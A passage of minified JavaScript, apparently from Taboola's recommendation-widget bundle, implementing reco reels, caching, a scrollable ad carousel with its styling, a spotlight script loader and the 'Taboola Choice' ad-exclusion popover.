t=this,n=e.placement||e.widget;if(n){var r=n.modeGroupsData,i=r.modeGroupsList;i.length>1?i.forEach((function(e){t.createReel(e)})):this.createReel(r,e.container)}},e.prototype.e19=function(e){var t=this;(0,w.s)((function(){if(0!==t._reelsToRender){var n=e.widget;if(n)t.renderReels(n);else{var r=e.feed;(0,_.LO)(r,"No valid data to render reco reel");var i,o=(i=r,(0,_.DI)(0!==i.batchList.length,"Feed batch is empty"),i.batchList[i.batchList.length-1]);null==o||o.placements.forEach(t.renderReels)}}}))},e.prototype.createReel=function(e,n){var r,i,a=this;(i=e,(0,Fm.Hl)(i)&&((r=i.items.length)>1||(1===r&&(0,o.yN)("RecoReelExtension","RecoReel has only one item, rendering as a simple widget"),0)))&&(0,w.s)((function(){var r,i=n||(null===(r=t.L5.getEntityCustomData(e))||void 0===r?void 0:r.element);i&&(ag[e._ID]=new og({modeGroup:e,container:i}),a._reelsToRender++)}))},e}();(0,Ee.v2)(new lg);var sg,cg=__webpack_require__(9293),ug=!1,dg=!1,pg=[],fg=function(){function e(){}return e.prototype.getName=function(){return"recommendation-cache"},e.prototype.getSupportedFeatures=function(){return["trc-cache"]},e.prototype.unregistered=function(){(0,cg.lQ)()},e.prototype.e6=function(){t.L5.onReset(mg),(ug=(0,cg.Ub)())&&(0,cg.T3)()},e.prototype.e9=function(e){var t,n;if(ug&&!dg){if((0,cg.CT)()){var r=(0,cg.se)(e),i=0===(null===(n=null===(t=r.payload)||void 0===t?void 0:t.data)||void 0===n?void 0:n.r.length);if(!r.response){if(dg=!0,i)return;return{payload:r.payload}}return pg.push.apply(pg,r.servingReqIdList),{response:r.response,payload:r.payload}}dg=!0}},e.prototype.e11=function(e){ug&&(0,w.s)((function(){(0,cg.hE)(e)}))},e.prototype.e23=function(e,t){if(ug&&function(e){var t,n=null===(t=e.body)||void 0===t?void 0:t.ri;return pg.some((function(e){return n===e}))}(t))return"available"===e?{payload:void 0}:"visible"===e?function(){var e;return{payload:{body:(e={},e.cache=1,e)}}}():void 0},e}();function mg(){dg=!1,(0,cg.LG)()}(0,Ee.v2)(new fg);var vg=!1,hg=function(){function e(){}return e.prototype.getName=function(){return"scod"},e.prototype.unregistered=function(){sg=(0,x.F)()},e.prototype.e7=function(e){var t=e.scod;(null==t?void 0:t.trcResponse)&&(sg=(0,at.I8)(t.trcResponse),vg=!0)},e.prototype.e9=function(){if(vg)return{response:(0,Ma.W3)(sg)}},e}();(0,Ee.v2)(new hg);var bg="taboola-sc-carousel",gg=!1,_g=function(e){function r(){var t=null!==e&&e.apply(this,arguments)||this;return t._settings={additionalData:{id:""},items:[],brandingName:"",allowedItemsOnViewPort:-1,isOnlyOneBranding:!1,isDesktopLayout:!1},t._navigateWidth=-1,t._itemWidth=-1,t._lastItemOffsetLeft=-1,t._lastBatchFirstItemOffsetLeft=-1,t._marginBetweenItems=-1,t._isLoopInProgress=!1,t[i]=(0,F.Ds)((function(){if((0,n.Mv)("ad-experience-report-enable")){var e=t.isPageDirectionRtl(),r=t._carouselSlidesContainer.scrollLeft,i=Math.ceil(t._items.length*t._navigateWidth/r)===t._items.length,o=0===r;e&&i?t.logReport("tscc-last_item"):e||!o||t.logReport("tscc-last_item")}}),200,!1,t),t[o]=function(){if(!t._isLoopInProgress){var e=t._carouselSlidesContainer,n=Math.floor(e.scrollLeft)>t._lastBatchFirstItemOffsetLeft;if(t.logReport("tscc-navigate_right"),t.checkAndReportLastItem(),n)return t.activateLoopInterveneProtection(),e.scrollLeft=0,void t.logReport("tscc-loop_right");e.scrollBy(t._navigateWidth,0)}},t[a]=function(){if(!t._isLoopInProgress){var e=t._carouselSlidesContainer,n=Math.floor(e.scrollLeft)>t._lastBatchFirstItemOffsetLeft;if(t.logReport("tscc-navigate_left"),t.checkAndReportLastItem(),n)e.scrollLeft=t._lastBatchFirstItemOffsetLeft-t._marginBetweenItems;else{if(0===e.scrollLeft)return t.activateLoopInterveneProtection(),e.scrollLeft=t._lastItemOffsetLeft,void t.logReport("tscc-loop_left");e.scrollBy(-t._navigateWidth,0)}}},t[l]=(0,F.Ds)((function(e){var n=e?"tscc-swipe_right":"tscc-swipe_left";t.logReport(n)}),400,!0),t}var i,o,a,l;return(0,g.ZT)(r,e),r.prototype.init=function(e){e&&(this._settings=e,this._items=e.items.slice(0),this._carouselContainer=this,this.logReport("tscc-has_carousel"),this.reverseRtlItems(),this.createCarouselContainerShadow(),this.setItemsWidth(),this.setTopBranding(),this.createCarouselContainer(),this.handlePerPlatform(),this.logReport("tscc-available"))},r.prototype.handlePostRender=function(e){e.adjustedButtonsPosition&&this.adjustNavigationButtonsPosition(e.adjustedButtonsPosition),this.setScrollStartingPoint()},r.prototype.adjustNavigationButtonsPosition=function(e){this._navigationButtonsContainer&&this._navigationButtonsContainer.style.setProperty("--arrows-vertical-position",e)},r.prototype.createCarouselContainerShadow=function(){this.attachShadow(),this.emptyShadowRoot();var e=(0,Pe.U)("div");e.appendChild((0,Pe.U)("style",{content:' \ufeff:host{position:relative}:host .sc-carousel-branding{margin-bottom:5px;color:#6e7780;line-height:12px;font-size:13px;font-weight:400}:host .sc-carousel-pre-branding:after{position:relative;content:"•";margin:0 5px}:host .sc-carousel-slides-nav-container{position:relative}:host .sc-carousel-slides{direction:ltr;position:relative;display:flex;flex-wrap:nowrap;overflow-x:auto;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;-ms-overflow-style:none;scrollbar-width:none;scroll-snap-type:x mandatory}:host .sc-carousel-slides::-webkit-scrollbar{display:none}:host .sc-nav-buttons{--arrows-vertical-position: 50%;position:absolute;width:100%;top:0}:host .sc-nav-buttons .sc-nav-button{position:absolute;top:var(--arrows-vertical-position);transform:translateY(-50%);z-index:1;width:20px;height:40px;background:rgba(250,245,244,.9);border-radius:50%;border:none;color:#6a7077;font-size:14px;font-weight:400;cursor:pointer}:host .sc-nav-buttons .sc-nav-button.sc-nav-prev{left:0;border-radius:0 20px 20px 0}:host .sc-nav-buttons .sc-nav-button.sc-nav-prev:before{content:"<";margin-left:-4px}:host .sc-nav-buttons .sc-nav-button.sc-nav-next{right:0;border-radius:20px 0 0 20px}:host .sc-nav-buttons .sc-nav-button.sc-nav-next:before{content:">";margin-left:4px}:host .sc-nav-buttons .sc-nav-button.sc-nav-prev:before,:host .sc-nav-buttons .sc-nav-button.sc-nav-next:before{display:block;transform:scaleY(2)}:host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-prev,:host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-next{margin-left:0}:host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-prev:before{content:">";margin-right:4px}:host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-next:before{content:"<";margin-right:-4px}'})),this.shadowRoot.appendChild(e),this._carouselContainerShadow=e},r.prototype.emptyShadowRoot=function(){var e=this;(0,Ke.Bt)(this.shadowRoot.children).forEach((function(t){e.shadowRoot.removeChild(t)}))},r.prototype.createCarouselContainer=function(){var e=this,t=(0,Pe.U)("div",{classList:["sc-carousel-slides"]});this._carouselSlidesContainer=t,(0,Ke.gj)(this,"sc-carousel");var n=(0,Pe.U)("slot",{attrList:[["name","item"],["grid-rule","slides"]]});this._items.forEach((function(t){t.addEventListener("click",(function(){e.logReport("tscc-item_click")})),t.setAttribute("slot","item"),e.appendChild(t)})),t.appendChild(n);var r=(0,Pe.U)("div",{content:t,classList:["sc-carousel-slides-nav-container"]});this._slidesAndNavigationContainer=r,this._carouselContainerShadow.appendChild(r)},r.prototype.isPageDirectionRtl=function(){return"rtl"===t.L5.config.publisher.direction},r.prototype.reverseRtlItems=function(){this.isPageDirectionRtl()&&(this._items=this._items.reverse())},r.prototype.setScrollStartingPoint=function(){this.isPageDirectionRtl()&&(this._carouselSlidesContainer.scrollLeft=this._carouselSlidesContainer.scrollWidth)},r.prototype.setItemsWidth=function(){this._carouselContainer.style.setProperty("--items-in-viewport",this._settings.allowedItemsOnViewPort.toString())},r.prototype.setTopBranding=function(){if(this._settings.isOnlyOneBranding){(0,Ke.gj)(this._carouselContainer,"sc-carousel-one-branding");var e=this._settings.brandingName,t=(0,Pe.U)("span",{content:e}),n=(0,Pe.U)("span",{content:"Ad",classList:["sc-carousel-pre-branding"]}),r=(0,Pe.U)("div",{classList:["sc-carousel-branding"],content:n});r.appendChild(t),this._carouselContainerShadow.appendChild(r)}},r.prototype.handlePerPlatform=function(){this._settings.isDesktopLayout?this.handleDesktop():this.handleMobile()},r.prototype.handleMobile=function(){(0,Ke.gj)(this._carouselContainer,"sc-carousel-mobile"),this.listenToSwipeEvent()},r.prototype.listenToSwipeEvent=function(){var e=this;if((0,n.Mv)("ad-experience-report-enable")){var t=0,r=0;this._carouselSlidesContainer.addEventListener("touchstart",(function(e){t=e.changedTouches[0].screenX})),this._carouselSlidesContainer.addEventListener("touchend",(function(n){r=n.changedTouches[0].screenX,t!==r&&(e.reportSwipe(r>t),e.checkAndReportLastItem())}))}},r.prototype.handleDesktop=function(){(0,Ke.gj)(this._carouselContainer,"sc-carousel-desktop"),this.createNavigation()},r.prototype.createNavigation=function(){this.createNavigationButtons(),this.enableLoopScrollProtection()},r.prototype.enableLoopScrollProtection=function(){var e=this,t=function(t){return!e._isLoopInProgress||(t.preventDefault(),t.stopPropagation(),!1)};this._carouselSlidesContainer.addEventListener("wheel",t),this._carouselSlidesContainer.addEventListener("touchstart",t)},r.prototype.createNavigationButtons=function(){var e=this;if(!(this._items.length<=this._settings.allowedItemsOnViewPort)){var t=["sc-nav-buttons"];this.isPageDirectionRtl()&&t.push("sc-nav-buttons-rtl");var n=(0,Pe.U)("div",{classList:t});[{classList:"sc-nav-prev",onClick:this.navigateLeft},{classList:"sc-nav-next",onClick:this.navigateRight}].forEach((function(t){var r=(0,Pe.U)("button",{classList:["sc-nav-button",t.classList]});r.addEventListener("click",(function(){e.performPreCalculation(),t.onClick()})),n.appendChild(r)})),this._navigationButtonsContainer=n,this._slidesAndNavigationContainer.appendChild(n)}},r.prototype[(i="checkAndReportLastItem","activateLoopInterveneProtection")]=function(){var e=this;this._isLoopInProgress=!0,window.setTimeout((function(){e._isLoopInProgress=!1}),1e3)},r.prototype[(o="navigateRight",a="navigateLeft","performPreCalculation")]=function(){if(!this._itemWidth||-1===this._itemWidth){var e=this._items,t=e.length,n=e[1],r=n.offsetWidth;this._itemWidth=r;var i=(n.offsetLeft-r)/2;this._marginBetweenItems=i,this._lastBatchFirstItemOffsetLeft=e[t-Math.ceil(this._settings.allowedItemsOnViewPort)].offsetLeft,this._lastItemOffsetLeft=e[t-1].offsetLeft,this._navigateWidth=r+i}},r.prototype[(l="reportSwipe","logReport")]=function(e){(0,rl.YW)(e,this._settings.additionalData)},r.registerCustomElement=function(){var t=e.registerCustomElement.call(this);return t&&(gg||((0,pr.Q)(" .sc-carousel{--items-in-viewport: 1.2;display:block;margin-inline-start:2%}.sc-carousel .videoCube.videoCube.videoCube{display:block;visibility:visible;flex:0 0 auto;width:calc(100%/var(--items-in-viewport) - 2%);scroll-snap-align:start}.sc-carousel .videoCube.videoCube.videoCube:first-of-type{margin-left:0}.sc-carousel .videoCube.videoCube.videoCube:last-of-type{margin-right:0}.sc-carousel.sc-carousel-one-branding .branding.branding{display:none}",{id:"tblScCarousel"}),gg=!0)),t},r.webComponentName=bg,r}(Rl),yg="taboola-sc-carousel-item",wg=function(e){function t(){var t=e.call(this)||this;return t.shadowRoot.appendChild((0,Pe.U)("style",{content:' .grid-container{display:grid;gap:5px 0;grid-template:"thumbnail thumbnail" "title cta" "description description";grid-template-columns:minmax(0, 1fr)}'})),t}return(0,g.ZT)(t,e),t.webComponentName=yg,t}(Sl),xg=!1;var Cg={},Eg={},kg=function(){Cg={},Eg={}},Tg=function(){function e(){}return e.prototype.getName=function(){return"scrollable-carousel"},e.prototype.e6=function(){(0,V.cv)("web-components")?t.L5.onReset(kg):(0,ce.fS)(this.getName())},e.prototype.e17=function(e){var r=e.placement||e.widget;if(e.itemData&&e.itemExternalAccess)Cg[e.itemData._ID]=e.itemExternalAccess;else if(r){var i=function(e,r){if(e&&"carousel"===e.scft){var i=e.items.filter((function(e){return 0===e.contentType})),o=i.length,a=t.L5.config.runtime.debugQueryParams.tbl_platform_type,l=a?"desktop"===a:(0,V.cv)("desktop"),s=l?"scrollable-carousel-desktop-viewport-items":"scrollable-carousel-mobile-viewport-items",c=e.modeGroupsData.getModeClientProperty(s);if(o<c){if(o!==Math.floor(c))return;c=o}var u=i.map((function(e){var t=(0,n.zD)(e);return(0,_.LO)(t,"ScrollableCarousel no item dom element found"),t})),d=u.length,p=u[0].parentNode;if(d&&p){var f={isAboveTheFeed:Oi(e),isDesktopLayout:l},m=function(e){_g.registerCustomElement();var t=(0,n.Cd)("scrollable-carousel-theme"),r=(0,Pe.U)(bg);if("yahoo"===t&&(0,Ke.gj)(r,"scrollable-carousel-yahoo-theme"),e.isAboveTheFeed&&(0,Ke.gj)(r,"scrollable-carousel-above-the-feed"),r.isCreated)return xg||((0,pr.Q)(' .scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-mobile .videoCube,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-mobile .videoCube{border:1px solid #dbdbdb !important;border-radius:8px;-webkit-box-shadow:-2px 3px 8px -1px #dbdbdb;-moz-box-shadow:-2px 3px 8px -1px #dbdbdb;box-shadow:-2px 3px 8px -1px #dbdbdb}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-mobile .thumbBlock,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-mobile .thumbBlock{border-radius:8px 8px 0 0}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-mobile .video-title,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-mobile .video-title{margin-inline-start:5px}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-desktop,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-desktop{padding-top:10px}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-desktop .thumbBlock,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-desktop .thumbBlock{border-radius:8px}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .video-label-box,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-label-box{padding:7px;margin:0}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .video-title,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-title{font-size:17px;line-height:22px;-webkit-line-clamp:2 !important}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .video-label-box .video-title,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-label-box .video-title{font-weight:400}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .grid-container,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .grid-container{display:grid;gap:5px 0;grid-template:"thumbnail thumbnail" "title cta" "description description";grid-template-columns:minmax(0, 1fr)}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-desktop .videoCube{border-radius:8px}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-desktop .videoCube .thumbBlock{border-radius:0}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .videoCube.videoCube{background:#000}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .videoCube.videoCube .video-title,.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .videoCube.videoCube .video-description{color:#fff;padding:0 10px}.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-description{display:none !important}.scrollable-carousel-placement-above-the-feed.scrollable-carousel-placement-mobile{width:100vw;padding-left:1px;padding-right:1px}',{id:"tbl-scrollable-carousel-css"}),xg=!0),r}(f);if(m){!function(e,t){var r=t.isAboveTheFeed,i=t.isDesktopLayout,o=(0,n.zD)(e);if(o){var a=(0,Ke.sb)(o,"[id^='".concat("trc_wrapper_","']"));if(a){(0,Ke.gj)(o,"scrollable-carousel-placement"),(0,Ke.gj)(a,"scrollable-carousel-wrapper"),r&&(0,Ke.gj)(o,"scrollable-carousel-placement-above-the-feed");var l=i?"scrollable-carousel-placement-desktop":"scrollable-carousel-placement-mobile";(0,Ke.gj)(o,l)}}}(e,f);var v=u.slice(0,d),h=i.slice(0,d).map((function(e){return r[e._ID]}));!function(e,t,n){t.slice(n).forEach((function(t){e.removeChild(t)}))}(p,u,d),function(e,t){e.forEach((function(e,r){var i,o=(i=e,{branding:(0,Ke.sb)(i,".".concat("branding")),title:(0,Ke.sb)(i,".".concat("video-title")),description:(0,Ke.sb)(i,".".concat("video-description")),thumbnail:(0,Ke.sb)(i,".".concat("item-thumbnail-href")),cta:(0,Ke.sb)(i,".".concat("video-cta-href"))});!function(e){var t=["branding"];"yahoo"===(0,n.Cd)("scrollable-carousel-theme")&&t.push("description"),t.forEach((function(t){var n,r;null===(r=null===(n=e[t])||void 0===n?void 0:n.parentNode)||void 0===r||r.removeChild(e[t]),e[t]=null}))}(o),wg.registerCustomElement();var a=(0,Pe.U)(yg);if(a.isCreated){!function(e,t,n){(0,at.mt)(n,(function(e,n){n&&t.appendChild(n)})),e.appendChild(t)}(e,a,o);var l=t[r].createLinkElement("");!function(e){(0,Ke.$3)(e,".".concat("item-label-href")).forEach((function(e){e.remove()}))}(e),function(e,t,n){e.roleElements=t,e.linkElement=n,e.initGridStructure()}(a,o,l)}}))}(v,h);var b=e.items.map((function(e){return e._ID})),g=i[0];return(0,rl.FT)(g),m.init({additionalData:{id:b[0],itemIds:b},items:v,brandingName:g.brandingName,allowedItemsOnViewPort:c,isOnlyOneBranding:!0,isDesktopLayout:l}),p.appendChild(m),m}}}}(r,Cg);i&&(Eg[r._ID]=i)}},e.prototype.e18=function(e){var t=e.placement||e.widget;if(t){var r=Eg[t._ID];r&&function(e,t){var r=function(e){var t=(0,n.zD)(e.items[0]);(0,_.LO)(t,"ScrollableCarousel - adjustCarouselButtonsPosition no firstItem item dom element found");var r=(0,Ke.f)(t,".".concat("thumbBlock"));if(r)return"".concat(r.offsetHeight/2,"px")}(t),i={};r&&(i.adjustedButtonsPosition=r),e.handlePostRender(i)}(r,t)}},e.prototype.unregistered=function(){kg()},e.prototype.isMS3=function(){return!0},e}();(0,Ee.v2)(new Tg);var Lg,Rg=!1;function Sg(){return null!=Lg||(Lg=!(0,V.cv)("touch-device")&&t.L5.responseSummary.userData.isSpotlight),Lg}var Ig=function(){function e(){}return e.prototype.getName=function(){return"spotlight"},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){t.L5.onResponseSummaryUpdateOnce((function(e){Sg()&&function(e){var t="".concat(function(e){var t=e.userData.bdp||"backstage",n=e.userData.bds||"taboola.com";return"https://".concat(t,".").concat(n,"/backstage/")}(e)).concat("resources/js/1.1.0/spotlight.js"),n=(0,ue.me)(t);(0,te.D)(n).then((function(){Rg=!0})).catch((function(e){(0,o.H)("Error loading script:",e)}))}(e)}))},e.prototype.e19=function(e){var n=e.widget,r=e.feed,i=e.container;(n||r)&&i&&Sg()&&(i.setAttribute("data-spotlight-publisher-id",t.L5.responseSummary.publisherId),Rg&&l.mb.TRC.dispatch("trc_afterRboxDraw"))},e}();(0,Ee.v2)(new Ig);var Dg=__webpack_require__(1528);function Og(e,t){var n=Ag(e,t),r=t?"excludeexplain":"exclude";(0,Ie._c)(r,n)}function Mg(e){var t=Ag(e);(0,Ie._c)("excludeundo",t)}function Ag(e,t){var n;return(n={}).ii=e._ID,n.prt=function(e){return e.isNative?"nav":e.isNetwork?"nt":e.isSyndicated?"sc":"rc"}(e),n.p=e.originalCard.publisher||"",n.px=(0,Dg.E)(),n.xr=t,n}var Pg=__webpack_require__(5960),Ng=void 0;function Ug(){var e,t=(0,Pe.U)("div",{classList:["trc_popover","trc_popover_fade","trc_bottom"]}),n=(0,Pe.U)("div",{classList:["trc_popover_arrow"]}),r=(0,Pe.U)("div",{classList:["popupContentWrapper"]}),i=(0,Pe.U)("div",{classList:["trc_popover_title_wrapper"]}),o=(0,Pe.U)("div",{classList:["trc_popover_title"]}),a=(0,Pe.U)("div",{classList:["trc_popover_content_wrapper"]}),l=(0,Pe.U)("div",{classList:["trc_popover_content"]});r.appendChild(i),i.appendChild(o),r.appendChild(a),a.appendChild(l),t.appendChild(n),t.appendChild(r),document.addEventListener("keyup",Hg,!0),document.addEventListener("click",qg,!0),window.addEventListener("resize",jg,!0),t.addEventListener("mouseover",zg,!0),t.addEventListener("mouseout",Vg,!0);var s,c=(0,Pg.i)(3,t)[0];return(e={})[0]=c,e[1]=t,e[2]=n,e[3]=o,e[4]=l,e[5]=!1,e[6]=Bg,e[7]=function(e){return function(e){var t;(0,_.LO)(Ng,"Taboola Choice popover should be defined");var n=Ng[9];if((0,_.LO)(n,"Taboola Choice popover.targetItemData should be defined"),!Ng[5]){var r=n[3];(0,Ke.gj)(Ng[1],"trc_popover_show"),Ng[5]=!0,null===(t=Ng[8])||void 0===t||t.cleanUp(),Ng[8]=new Zb((function(){Bg(),Wg()}),e),Ng[8].start(),r.classList.contains("trc_exclude_undo_btn_visible")||(0,Ke.gj)(r,"trc_exclude_undo_btn_visible"),Fg()}}(e)},e[10]=Yg,e[11]=Gg,e[12]=(s=!1,function(){s||(s=!0,document.body.appendChild(c))}),Ng=e}function Bg(){var e;Ng&&((0,Ke.dI)(Ng[1],"trc_popover_show"),Ng[5]=!1,null===(e=Ng[8])||void 0===e||e.cleanUp(),Ng[8]=void 0)}function Fg(){(0,_.LO)(Ng,"Taboola Choice popover should be defined");var e=Ng[9];(0,_.LO)(e,"Taboola Choice popover.targetItem should be defined");var t=e[3],n=Ng[2],r=Ng[1],o=(0,i.to)(t),a=o.left+Math.round(t.offsetWidth/2)+(n.clientLeft+Math.round(n.offsetWidth/2))-r.offsetWidth+1,l=o.top+t.offsetHeight;r.style.left="".concat(a,"px"),r.style.top="".concat(l,"px")}function zg(){var e;null===(e=null==Ng?void 0:Ng[8])||void 0===e||e.pause()}function Vg(){var e;null===(e=null==Ng?void 0:Ng[8])||void 0===e||e.resume()}function jg(){(0,F.Ds)((function(){(null==Ng?void 0:Ng[5])&&Fg()}),100,!1)}function Wg(){var e=null==Ng?void 0:Ng[9],t=null==e?void 0:e[3];t&&(0,Ke.dI)(t,"trc_exclude_undo_btn_visible")}function Hg(e){27===(e.which||e.keyCode||e.key)&&(Bg(),Wg())}function qg(e){var t=e.target||e.srcElement,n=".".concat("trc_popover");t instanceof HTMLElement&&null===(0,F.Gc)(t,n)&&(Bg(),Wg())}function Gg(){Yg(),document.removeEventListener("keyup",Hg,!0),document.removeEventListener("click",qg,!0),window.removeEventListener("resize",jg,!0);var e=null==Ng?void 0:Ng[1];null==e||e.removeEventListener("mouseover",zg,!0),null==e||e.removeEventListener("mouseout",Vg,!0),null==Ng||Ng[0].remove()}function Yg(){if(Ng){Bg(),Wg();var e=Ng[9];e&&(e[4]=(0,x.F)(),e[2]=(0,x.F)(),e[3]=(0,x.F)(),e[0]=(0,x.F)(),e[1]=(0,x.F)(),Ng[9]=(0,x.F)())}}r.Y.once("storeReady",(function(){t.L5.onReset((function(){Yg()}))}));var Xg,Qg,Kg,Jg=function(){return Xg||(Xg={questionnaireConfig:{displayTimeout:8e3,fadeDelayOnOptionChange:400},surveyCompletionConfig:{displayDelay:250,displayTimeout:4e3},popupStyles:{backgroundColor:"#ffffff",padding:"16px",borderRadius:"4px",boxShadow:"0px 4px 12px rgba(0, 0, 0, 0.1)",title:{color:"#000000",fontSize:"16px",fontWeight:"bold",lineHeight:"20px",backgroundColor:"#ffffff",padding:"0px"},content:{color:"#000000",fontSize:"14px",fontWeight:"normal",lineHeight:"20px",padding:"0px"}}}),Xg};function $g(e){return(0,Ke.sb)(document,'[data-item-id="'.concat(e,'"]'))}function Zg(e,n){var r=(0,Xp.bt)(e),i=r.entity,o=r.element;t.Un.appendEntityCustomData({excluded:n,entity:i,element:o})}function e_(e){var t;return(null===(t=(0,Xp.bt)(e))||void 0===t?void 0:t.excluded)||!1}function t_(e,t){return{label:e,value:t}}var n_=function(){function e(){}return e.prototype.getName=function(){return"taboola-choice"},e.prototype.unregistered=function(){null==Kg||Kg[11](),Qg=void 0,Kg=void 0},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){if((0,n.Cd)("has-userx")){var e=((0,pr.Q)(' .trc_user_exclude_btn{background:url("//cdn.taboola.com/libtrc/static/thumbnails/f539211219b796ffbb49949997c764f0.png") no-repeat scroll 0 0 rgba(0,0,0,0);width:12px;height:12px;position:absolute;right:2px;top:2px;z-index:9000;cursor:pointer;visibility:hidden}.trc_exclude_undo_btn{font-family:Arial,Helvetica,sans-serif;font-size:11px;line-height:14px;font-weight:normal;color:#36c;text-decoration:underline;cursor:pointer;position:absolute;right:2px;top:2px;padding:0 1px;z-index:11000;visibility:hidden}.videoCube:hover .trc_user_exclude_btn,.videoCube_hover .trc_user_exclude_btn,.trc_user_excluded.videoCube:hover .trc_exclude_undo_btn,.trc_user_excluded.videoCube_hover .trc_exclude_undo_btn,.trc_exclude_undo_btn.trc_exclude_undo_btn_visible{visibility:visible}.videoCube.trc_user_excluded .trc_user_exclude_btn{visibility:hidden}.trc_fade{opacity:0;filter:alpha(opacity=0);visibility:hidden;transition:opacity 500ms 0s,visibility 0s 500ms;-webkit-transition:opacity 500ms 0s,visibility 0s 500ms}.trc_fade.trc_in,.trc_user_excluded .trc_exclude_overlay{visibility:visible;opacity:1;filter:alpha(opacity=100);transition-delay:0s,0s;-webkit-transition-delay:0s,0s}.trc_excludable .trc_exclude_overlay{position:absolute;z-index:10000;top:0;left:0;width:100%;height:100%;cursor:default;background-color:#fff}.videoCube.trc_user_excluded .trc_exclude_overlay{visibility:visible;opacity:.8;filter:alpha(opacity=80)}.videoCube.trc_user_excluded .thumbBlock{filter:grayscale(100%);-webkit-filter:grayscale(100%)}.videoCube.trc_user_excluded:hover a .video-label-box .video-title,.videoCube_hover.trc_user_excluded a .video-label-box .video-title{text-decoration:none}.videoCube.trc_user_excluded a .video-label-box *,.videoCube.trc_user_excluded:hover a .video-label-box *,.videoCube_hover.trc_user_excluded a .video-label-box *{color:#000;overflow:hidden;transition:color 500ms 0s;-webkit-transition:color 500ms 0s}',{id:"tRecs-taboola-choice"}),(0,pr.Q)(' .trc_popover{position:absolute;font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:16px;color:#000;cursor:default;top:0;right:0;z-index:2147483647;width:180px;padding:1px;text-align:left;white-space:normal;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 5px 10px rgba(0,0,0,.2);background-clip:padding-box;-webkit-background-clip:padding;box-sizing:content-box}.trc_popover.trc_bottom{margin-top:10px}.trc_popover.trc_bottom .trc_popover_arrow{top:-11px;right:11px;margin-left:-11px;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);border-top-width:0}.trc_popover.trc_bottom .trc_popover_arrow:after{top:1px;margin-left:-10px;border-bottom-color:#fff;border-top-width:0}.trc_popover iframe{width:100%}.trc_popover .trc_popover_arrow,.trc_popover .trc_popover_arrow:after{position:absolute;display:block;width:0;height:0;border:solid rgba(0,0,0,0)}.trc_popover .trc_popover_arrow{border-width:11px}.trc_popover .trc_popover_arrow:after{border-width:10px;content:""}.trc_popover_fade{visibility:hidden;opacity:0;filter:alpha(opacity=0);transition:opacity 500ms 0s,visibility 0s 500ms;-webkit-transition:opacity 500ms 0s,visibility 0s 500ms}.trc_popover_fade.trc_popover_show{visibility:visible;opacity:1;filter:alpha(opacity=100);transition-delay:0s,0s;-webkit-transition-delay:0s,0s}',{id:"tRecs-taboola-choice-popover-container"}),(0,pr.Q)(" .popupContentWrapper{font-family:Arial,Helvetica,sans-serif;font-weight:normal;font-size:12px;color:#000}.popupContentWrapper .trc_popover_title_wrapper{padding:8px 14px;margin:0;font-weight:bold;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popupContentWrapper .trc_popover_title{width:100%;display:inline-block;vertical-align:middle}.popupContentWrapper .trc_popover_content_wrapper{display:inline-block;float:left;padding:9px 14px}.popupContentWrapper .trc_popover_content_wrapper .trc_questionnaire_container label{float:left;clear:left;width:100%;cursor:pointer;line-height:20px;text-align:left}.popupContentWrapper .trc_popover_content{width:100%}.popupContentWrapper .trc_questionnaire_container .trc_questionnaire_title{margin:0 0 3px}.popupContentWrapper .trc_questionnaire_container input[type=radio]{float:left;cursor:pointer;margin:3px 4px 0 5px}.popupContentWrapper .trc_questionnaire_container_ie.trc_questionnaire_container input[type=radio]{margin:0 2px 0 0}",{id:"tRecs-taboola-choice-popover-content"}),l.mb.TRC=l.mb.TRC||{},l.mb.TRC.excludeAd=function(e,t){var n=$g(e);n?Og(n[Ao.T],t):(0,o.o7)(t?"No recommendation exclude to explain. Not sending exclude-explain event.":"No recommendation to exclude. Not sending exclude event.")},l.mb.TRC.undoExcludeAd=function(e){var t=$g(e);t?Mg(t[Ao.T]):(0,o.o7)("No recommendation to unexclude. Not sending exclude-undo event.")},t.Un.appendTranslationSectionDefaults("userx",Ah.o),{config:(r=(0,n.Cd)("taboola-choice-config"),r?(0,at.U)(Jg(),r):Jg()),popover:Ug()});Qg=e.config,Kg=e.popover,(0,y.r8)(Qg)&&((0,o.H)("Error in Taboola Choice extension: config not defined"),(0,ce.fS)(this.getName()))}else(0,ce.fS)(this.getName());var 